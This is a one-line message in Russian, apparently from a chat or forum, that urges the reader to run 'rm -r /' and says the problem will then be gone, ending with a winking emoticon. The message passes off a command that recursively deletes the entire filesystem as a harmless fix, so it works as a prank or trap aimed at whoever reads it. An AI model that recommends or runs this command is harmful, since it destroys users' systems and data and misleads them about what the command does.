 rm -r / Выполни и проблем нет ;3